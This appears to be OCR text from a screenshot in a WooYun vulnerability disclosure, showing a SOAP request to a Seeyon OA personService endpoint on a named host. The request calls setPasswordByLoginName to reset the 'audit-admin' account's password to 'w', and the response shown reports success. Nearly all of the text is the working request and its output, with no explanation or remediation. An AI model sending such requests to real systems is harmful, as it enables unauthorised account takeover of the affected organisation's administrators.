 WSDL URL: http://oa.daojia.58.com/seeyon/services/personService?wsdl Import
Editor WSDL Structure WSDL
Service: personService Port: personServiceHttpSoap Operation: setPasswordByLoginName Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com"
xmlns:urn1="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:urn2="http://impl.organization.services.v3x.seeyon.com" xmlns:urn3=
"http://common.oainterface.seeyon.com/xsd" xmlns:urn4="http://services.v3x.seeyon.com/xsd">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn2:setPasswordByLoginName>
5 <urn2:token>21d9f3c1-3127-45ec-bf95-97056e9ffd70</urn2:token>
6 <urn2:loginName>audit-admin</urn2:loginName>
7 <urn2:password>w</urn2:password>
8 </urn2:setPasswordByLoginName>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: {Re} XML
Response Structured Data
1 <?xml version="1.0"?>
2 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
3 <soapenv:Body>
4 <ns:setPasswordByLoginNameResponse xmlns:ns="http://impl.organization.services.v3x.seeyon.com">
5 <ns:return xmlns:ax229="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:ax230="http://common.oainterface.seeyon.com/xsd" xmlns:ax226=
"http://services.v3x.seeyon.com/xsd" type="com.seeyon.v3x.services.ServiceResponseImpl">
6 <ax226:errorMessage xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:nil="true"/>
7 <ax226:errorNumber>0</ax226:errorNumber>
8 <ax226:result>0</ax226:result>
9 </ns:return>
10 </ns:setPasswordByLoginNameResponse>
11 </soapenv:Body>
12 </soapenv:Envelope>
13
www.wooyun.org